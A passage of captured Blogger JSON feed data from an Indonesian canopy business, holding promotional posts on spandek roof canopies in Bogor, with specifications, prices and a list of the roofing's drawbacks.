ease 0s;\" \/\u003E- Frame dalam hollow 4x6\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E- Reng hollow 4x4\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E- Atap spandek (spandex) 0.3 mm\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E- Pengecatan\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E- Pemasangan\u003C\/p\u003E\u003Cp\u003ETeras dan mobil Anda mungkin mengalami kerusakan akibat hujan dan panas-panasan yang terus menerus. Biaya perbaikan yang mahal dan waktu yang terbuang untuk memperbaikinya dapat menjadi beban bagi Anda.\u003C\/p\u003E\u003Cp\u003ESolusinya adalah dengan menggunakan jasa kanopi dari kami. Kami menawarkan kanopi yang terbuat dari bahan berkualitas dan tahan lama, sehingga Anda tidak perlu khawatir lagi akan kerusakan pada teras dan mobil Anda.\u003C\/p\u003E\u003Cp\u003ESegera hubungi kami untuk mendapatkan solusi perlindungan terbaik bagi teras dan mobil Anda. Jangan biarkan cuaca ekstrim merusak properti Anda lagi. Proteksi sekarang juga dengan jasa kanopi dari kami!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jualkanopiteralis.com\/feeds\/6077788553732268209\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/02\/kanopi-spandek-minimalis-tiang-besi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/6077788553732268209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/6077788553732268209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/02\/kanopi-spandek-minimalis-tiang-besi.html","title":"Kanopi Spandek Minimalis Tiang Besi Galvanis di Ciawi Bogor"}],"author":[{"name":{"$t":"kanopi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00768705618166086227"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIHPIUiSKTGfl9aP-zItmBmTy7_9dgFd7G7buuHA7o0ytou_dFRKVHAXbcGc4akfMlvlSyQAUM8iZNeeUvPhmcLS9mlWHsob0iMjmxIgtWCEA1uzxOmmg104iyNhVtTFJ6AZKOeTa9b8dta7OUL2dZZq9VXRNDTjB4PrRHj_Tlr3aINcJ60H1CB05B\/s72-c\/Kanopi%20Spandek%20Tiang%20Besi%20Galvanis%20di%20Ciawi%20Bogor.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Ciawi, Bogor Regency, West Java, Indonesia"},"georss$point":{"$t":"-6.6630338999999994 106.8562067"},"georss$box":{"$t":"-34.973267736178848 71.6999567 21.647199936178847 142.0124567"}},{"id":{"$t":"tag:blogger.com,1999:blog-7191656165546230334.post-2482726462601709352"},"published":{"$t":"2023-02-06T06:26:00.006+07:00"},"updated":{"$t":"2023-02-06T06:26:36.003+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kanopi Minimalis Spandek"}],"title":{"type":"text","$t":"Kanopi Atap Spandek Modern Minimalis di Ciampea Bogor"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Kanopi Atap Spandek memiliki banyak keunggulan dan merupakan pilihan terbaik untuk melindungi rumah Anda dari cuaca buruk. Jika Anda tinggal di Ciampea Bogor dan ingin memasang kanopi Spandek, kami memiliki jasa yang tepat untuk Anda.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjErUSRGM9yCeoYhBjNyqacCLza_iU_Kt6ATWeevF2Uoip3mcj5WbBiknfjeaBTYYhh6vKad3gRIBJ1pNdMPSH4sOMmz_HxqdDoLopr9anFIeSiwcw96N3Y4lfvwaMUK2MPVba7XAKV96SzVc9sm-Icrmb3jPTiNmT0UAVA9m8N04KoOripHWYGZ_rz\/s3375\/Kanopi%20Spandek%20Minimalis%20di%20Ciampea%20Bogor.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kanopi Atap Spandek Ciampea\" border=\"0\" data-original-height=\"3375\" data-original-width=\"3375\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjErUSRGM9yCeoYhBjNyqacCLza_iU_Kt6ATWeevF2Uoip3mcj5WbBiknfjeaBTYYhh6vKad3gRIBJ1pNdMPSH4sOMmz_HxqdDoLopr9anFIeSiwcw96N3Y4lfvwaMUK2MPVba7XAKV96SzVc9sm-Icrmb3jPTiNmT0UAVA9m8N04KoOripHWYGZ_rz\/s16000\/Kanopi%20Spandek%20Minimalis%20di%20Ciampea%20Bogor.png\" title=\"Kanopi Atap Spandek Ciampea\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003ESpesifikasi:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- Frame hollow 4x8\u003Cbr \/\u003E- Frame dalam hollow 4x6\u003Cbr \/\u003E- Reng hollow 4x4\u003Cbr \/\u003E- Atap spandek 0.3 mm\u003Cbr \/\u003E- Pengecatan\u003Cbr \/\u003E- Pemasangan\u003C\/p\u003E\u003Cp\u003EKeunggulan dari kanopi Spandek adalah kuat, tahan lama, tahan air, dan mudah dalam perawatannya. Ini juga tahan terhadap rayap dan serangga lain, membuat rumah Anda lebih aman dan nyaman.\u003C\/p\u003E\u003Cp\u003EKami memasok berbagai ukuran dan model kanopi Spandek untuk memenuhi kebutuhan Anda. Kami juga menawarkan harga yang kompetitif dan layanan instalasi profesional.\u003C\/p\u003E\u003Cp\u003ERange harga kanopi Spandek berkisar antara Rp 5.000.000 - Rp 15.000.000 tergantung pada ukuran dan model yang dipilih. Kami memastikan bahwa setiap proyek yang kami kerjakan memenuhi standar kualitas tinggi dan memuaskan pelanggan kami.\u003C\/p\u003E\u003Cp\u003EJangan ragu untuk menghubungi kami untuk mendapatkan penawaran harga dan informasi lebih lanjut tentang jasa kanopi Spandek kami di Ciampea Bogor.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jualkanopiteralis.com\/feeds\/2482726462601709352\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/02\/kanopi-atap-spandek-modern-minimalis-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/2482726462601709352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/2482726462601709352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/02\/kanopi-atap-spandek-modern-minimalis-di.html","title":"Kanopi Atap Spandek Modern Minimalis di Ciampea Bogor"}],"author":[{"name":{"$t":"kanopi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00768705618166086227"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjErUSRGM9yCeoYhBjNyqacCLza_iU_Kt6ATWeevF2Uoip3mcj5WbBiknfjeaBTYYhh6vKad3gRIBJ1pNdMPSH4sOMmz_HxqdDoLopr9anFIeSiwcw96N3Y4lfvwaMUK2MPVba7XAKV96SzVc9sm-Icrmb3jPTiNmT0UAVA9m8N04KoOripHWYGZ_rz\/s72-c\/Kanopi%20Spandek%20Minimalis%20di%20Ciampea%20Bogor.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Ciampea, Bogor Regency, West Java, Indonesia"},"georss$point":{"$t":"-6.5549421 106.6961626"},"georss$box":{"$t":"-34.865175936178844 71.5399126 21.755291736178847 141.85241259999998"}},{"id":{"$t":"tag:blogger.com,1999:blog-7191656165546230334.post-8036466664030134572"},"published":{"$t":"2021-03-30T10:50:00.005+07:00"},"updated":{"$t":"2021-03-30T10:50:44.421+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kanopi Minimalis Spandek"}],"title":{"type":"text","$t":"Kekurangan Atap Spandek Pasir serta Antisipasinya"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRgZEAtFMCVFoR8XZjeu2nE4tKluu5wecW9dUP6D0WpTCgzUWpsAbgBtDmXhkXhp4pRfXjHfH7F6nGAczvn2v3m6KvCOac8f4-LhKgLZr9AbKukPvWrt6vQdmDtPera8Ug30oCnCoEsg\/s1080\/Kekurangan+Spandek+Pasir+dan+Antisipasinya.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kekurangan Spandek Pasir\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRgZEAtFMCVFoR8XZjeu2nE4tKluu5wecW9dUP6D0WpTCgzUWpsAbgBtDmXhkXhp4pRfXjHfH7F6nGAczvn2v3m6KvCOac8f4-LhKgLZr9AbKukPvWrt6vQdmDtPera8Ug30oCnCoEsg\/s16000\/Kekurangan+Spandek+Pasir+dan+Antisipasinya.jpg\" title=\"Kekurangan Spandek Pasir\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #2c3e50; font-family: \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 14px;\"\u003EWalaupun punya banyak kelebihan, tapi Atap Spandex Pasir juga punya beberapa kelemahan loh\u003C\/span\u003E\u003Cimg alt=\"🤔\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f914.svg\" style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background-attachment: initial !important; background-clip: initial !important; background-image: initial !important; background-origin: initial !important; background-position: 0px 0px !important; background-repeat: initial !important; background-size: initial !important; border: none !important; box-shadow: none !important; box-sizing: border-box; color: #2c3e50; display: inline !important; font-family: \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 14px; height: 1em !important; margin: 0px 0.07em !important; max-width: 100%; padding: 0px !important; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px; vertical-align: -0.1em !important; width: 1em !important;\" \/\u003E\u003Cspan style=\"background-color: white; color: #2c3e50; font-family: \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 14px;\"\u003E. Yuk kita simak apa aja kelemahannya dan gimana cara mengantisipasinya\u003C\/span\u003E\u003Cimg alt=\"😉\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f609.svg\" style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background-attachment: initial !important; background-clip: initial !important; background-image: initial !important; background-origin: initial !important; background-position: 0px 0px !important; background-repeat: initial !important; background-size: initial !important; border: none !important; box-shadow: none !important; box-sizing: border-box; color: #2c3e50; display: inline !important; font-family: \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 14px; height: 1em !important; margin: 0px 0.07em !important; max-width: 100%; padding: 0px !important; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px; vertical-align: -0.1em !important; width: 1em !important;\" \/\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background-color: white; box-sizing: border-box; color: #2c3e50; font-family: Numans, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 24px; line-height: 1.1; margin: 0px 0px 10px; padding: 0px; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px;\"\u003E\u003Cimg alt=\"🔖\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f516.svg\" style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background: 0px 0px !important; border: none !important; box-shadow: none !important; box-sizing: border-box; display: inline !important; height: 1em !important; margin: 0px 0.07em !important; max-width: 100%; padding: 0px !important; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px; vertical-align: -0.1em !important; width: 1em !important;\" \/\u003E\u0026nbsp;Permukaan Atap Mudah Penyok\u003C\/h3\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background-color: white; box-sizing: border-box; color: #2c3e50; font-family: \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 15px; overflow-wrap: break-word; padding: 0px; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px;\"\u003ESalah satu kekurangan dari atap spandek pasir adalah permukaannya yang tidak cukup kokoh, sehingga rentan penyok jika terkena benturan yang keras. Atap spandek pasir memiliki bobot yang ringan dan permukaannya tergolong tipis. Hal ini membuat permukaan atap rentan penyok jika terinjak atau tertiban material berat lainnya. Oleh karena itu pemasangan atap spandek pasir harus dengan teliti dan hati hati agar permukaannya tetap terjaga.\u003C\/p\u003E\u003Ch3 style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background-color: white; box-sizing: border-box; color: #2c3e50; font-family: Numans, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 24px; line-height: 1.1; margin: 0px 0px 10px; padding: 0px; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px;\"\u003E\u003Cimg alt=\"🔖\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f516.svg\" style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background: 0px 0px !important; border: none !important; box-shadow: none !important; box-sizing: border-box; display: inline !important; height: 1em !important; margin: 0px 0.07em !important; max-width: 100%; padding: 0px !important; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px; vertical-align: -0.1em !important; width: 1em !important;\" \/\u003E\u0026nbsp;Warna Mudah Pudar dan Terkelupas\u003C\/h3\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background-color: white; box-sizing: border-box; color: #2c3e50; font-family: \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 15px; overflow-wrap: break-word; padding: 0px; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px;\"\u003EKekurangan lain dari atap spandek pasir adalah data tahan warna. Walaupun tersedia dalam berbagai warna, warna pada atap spandex pasir tidak menyatu dengan sempurna sehingga seiring berjalannya waktu warna pada atap akan mudah pudar, bahkan terkelupas. Hal ini bukan menjadi masalah utama, karena warna yang pudar tidak akan berpengaruh pada kualitas dan daya tahan dari atap spandex pasir sendiri. Jadi kalian tidak perlu khawatir\u003Cimg alt=\"😉\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f609.svg\" style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background: 0px 0px !important; border: none !important; box-shadow: none !important; box-sizing: border-box; display: inline !important; height: 1em !important; margin: 0px 0.07em !important; max-width: 100%; padding: 0px !important; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px; vertical-align: -0.1em !important; width: 1em !important;\" \/\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background-color: white; box-sizing: border-box; color: #2c3e50; font-family: Numans, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 24px; line-height: 1.1; margin: 0px 0px 10px; padding: 0px; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px;\"\u003E\u003Cimg alt=\"🔖\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f516.svg\" style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background: 0px 0px !important; border: none !important; box-shadow: none !important; box-sizing: border-box; display: inline !important; height: 1em !important; margin: 0px 0.07em !important; max-width: 100%; padding: 0px !important; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px; vertical-align: -0.1em !important; width: 1em !important;\" \/\u003E\u0026nbsp;Fleksibilitas Rendah\u003C\/h3\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background-color: white; box-sizing: border-box; color: #2c3e50; font-family: \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 15px; overflow-wrap: break-word; padding: 0px; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px;\"\u003EAtap spandek pasir memiliki tingkat fleksibilitas yang tidak terlalu baik karena sifatnya yang lebih kaku. Dengan kelemahannya ini, maka sebaiknya atap spandex pasir ini digunakan untuk desain atap yang tidak terlalu rumit.\u003C\/p\u003E\u003Ch3 style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background-color: white; box-sizing: border-box; color: #2c3e50; font-family: Numans, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 24px; line-height: 1.1; margin: 0px 0px 10px; padding: 0px; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px;\"\u003E\u003Cimg alt=\"🔖\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f516.svg\" style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background: 0px 0px !important; border: none !important; box-shadow: none !important; box-sizing: border-box; display: inline !important; height: 1em !important; margin: 0px 0.07em !important; max-width: 100%; padding: 0px !important; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px; vertical-align: -0.1em !important; width: 1em !important;\" \/\u003E\u0026nbsp;Harga Relatif Lebih Mahal\u003C\/h3\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background-color: white; box-sizing: border-box; color: #2c3e50; font-family: \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 15px; overflow-wrap: break-word; padding: 0px; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px;\"\u003EKarena memang memiliki mutu dan kualitas yang lebih baik, maka tidak heran jika harga atap spandek berpasir lebih mahal daripada atap spandek biasa. Selisih harganya juga lumayan tinggi. Namun dengan kemampuan yang dimilikinya untuk meredam panas matahari dan suara air hujan, maka ruangan akan terasa lebih nyaman saat menggunakan atap spandek berpasir.\u003C\/p\u003E\u003Cp class=\"has-vivid-green-cyan-background-color has-background\" style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background-color: #00d084; box-sizing: border-box; color: #2c3e50; font-family: \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 15px; overflow-wrap: break-word; padding: 1.25em 2.375em; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px;\"\u003ENah, semoga artikel ini bisa menambah wawasan kalian terkait kelemahan Atap Spandek Berpasir dan cara mengantisipasinya ya\u003Cimg alt=\"😉\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f609.svg\" style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background: 0px 0px !important; border: none !important; box-shadow: none !important; box-sizing: border-box; display: inline !important; height: 1em !important; margin: 0px 0.07em !important; max-width: 100%; padding: 0px !important; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px; vertical-align: -0.1em !important; width: 1em !important;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased !important; backface-visibility: hidden !important; background-color: white; box-sizing: border-box; color: #2c3e50; font-family: \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 15px; overflow-wrap: break-word; padding: 0px; text-shadow: rgba(0, 0, 0, 0.024) 1px 1px 1px;\"\u003EFor more discussion, feel free to contact us at 08125227383\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jualkanopiteralis.com\/feeds\/8036466664030134572\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2021\/03\/kekurangan-atap-spandek-pasir-serta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/8036466664030134572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/8036466664030134572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2021\/03\/kekurangan-atap-spandek-pasir-serta.html","title":"Kekurangan Atap Spandek Pasir serta Antisipasinya"}],"author":[{"name":{"$t":"kanopi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00768705618166086227"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRgZEAtFMCVFoR8XZjeu2nE4tKluu5wecW9dUP6D0WpTCgzUWpsAbgBtDmXhkXhp4pRfXjHfH7F6nGAczvn2v3m6KvCOac8f4-LhKgLZr9AbKukPvWrt6vQdmDtPera8Ug30oCnCoEsg\/s72-c\/Kekurangan+Spandek+Pasir+dan+Antisipasinya.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jualkanopiteralis.com/feeds/posts/summary/-/Kanopi%20Minimalis%20Spandek?alt=json-in-script&orderby=updated&max-results=0&callback=msRandomIndex
body_size: 1107
content:
// API callback
msRandomIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7191656165546230334"},"updated":{"$t":"2026-01-20T07:00:27.711+07:00"},"category":[{"term":"Kanopi Minimalis Spandek"},{"term":"Pagar Minimalis"},{"term":"Teralis Jendela Minimalis"},{"term":"Rumah Idaman"},{"term":"Kanopi Minimalis UPVC"},{"term":"Railing Tangga Minimalis"},{"term":"Pagar Motif Kayu"},{"term":"Pintu Teralis Besi"},{"term":"Kanopi Minimalis Polikarbonat"},{"term":"Kanopi Minimalis"},{"term":"desain rumah idaman"},{"term":"Kanopi Minimalis Baja Ringan"},{"term":"Pagar Klasik"},{"term":"Railing Balkon"},{"term":"Desain Rumah"},{"term":"Kanopi Transparan"},{"term":"Atap Baja Ringan"},{"term":"Skylight Atap Rumah"},{"term":"Kanopi  Kaca Tempered"},{"term":"Kusen"},{"term":"Kanopi Atap Spandek"},{"term":"Pagar Expanda"},{"term":"Kanopi Solartuff"},{"term":"Pintu Aluminium"},{"term":"Tangga Besi Minimalis"},{"term":"Tips"},{"term":"Pagar Rumah Mewah"},{"term":"Pintu Kaca Aluminium"},{"term":"kanopi kaca"},{"term":"kanopi spandek"},{"term":"Rumah Unik"},{"term":"Tangga Putar Minimalis"},{"term":"Jendela Aluminium"},{"term":"Jeruji Anti Maling"},{"term":"Kanopi Spandek Transparan"},{"term":"Pintu Besi"},{"term":"Plafon"},{"term":"Promo"},{"term":"Renovasi Rumah"},{"term":"Kanopi  Minimalis"},{"term":"bahan kanopi upvc"},{"term":"Ornamen Laser Cut"},{"term":"Pintu Klasik Shabby Chic"},{"term":"Rangka Atap Baja Ringan"},{"term":"Bata Merah"},{"term":"Batu Alam"},{"term":"Genteng"},{"term":"Kandang Burung Besi"},{"term":"Kanopi Baja Konstruksi"},{"term":"Kanopi Tanaman Rambat"},{"term":"Kanopi Teralis Anti Maling"},{"term":"Kusen Besi"},{"term":"Pagar Lipat"},{"term":"Pagar Woodplank"},{"term":"Tangga Melayang"},{"term":"Cat Tembok"},{"term":"Cladding Spandex"},{"term":"Estimasi Lama kanopi"},{"term":"Gazebo Taman Minimalis"},{"term":"Jangan Iri"},{"term":"Kanopi Bening"},{"term":"Kontainer"},{"term":"Partisi Ruangan"},{"term":"Pot Gantung"},{"term":"cat waterproof"},{"term":"lantai vinyl"},{"term":"2022 at 10:04AM"},{"term":"Batako"},{"term":"Cat Plitur"},{"term":"Desain Mezzanine Besi"},{"term":"Dudukan Pot Bunga"},{"term":"Furniture"},{"term":"Gantungan Jemuran"},{"term":"Hebel"},{"term":"Jalusi Minimalis"},{"term":"Kanopi Electric"},{"term":"Kanopi Rambat"},{"term":"Kanopi Solarflat"},{"term":"Kanopi Spandek Pabrik"},{"term":"March 04"},{"term":"Menara Torren Air"},{"term":"RAB"},{"term":"Railing Pot Bunga"},{"term":"Rangka Hidroponik"},{"term":"Tempat Parkir Sepeda"},{"term":"Tutup Pompa Air"},{"term":"cat minyak"},{"term":"desain fasad rumah"},{"term":"kanopi murah"},{"term":"renovasi kamar mandi"}],"title":{"type":"text","$t":"Jual Kanopi Termurah - 08125227383 "},"subtitle":{"type":"html","$t":"Koleksi Kanopi Minimalis Modern Terbaru"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jualkanopiteralis.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/summary\/-\/Kanopi+Minimalis+Spandek?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/search\/label\/Kanopi%20Minimalis%20Spandek"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Jualan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11815996401536849172"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"170"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});